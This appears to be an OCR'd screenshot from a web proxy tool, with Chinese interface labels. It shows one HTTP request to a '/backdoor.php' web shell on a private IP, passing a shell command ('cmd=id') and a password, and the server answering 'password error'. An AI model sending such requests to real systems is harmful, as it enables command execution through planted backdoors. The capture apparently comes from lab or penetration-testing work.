 请求
美化 Raw Hex \n
GET /backdoor.php?cmd=id&password=313337 HTTP/1.1
Host: 192.168.161.206
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jul 2025 15:22:31 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 14
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 password error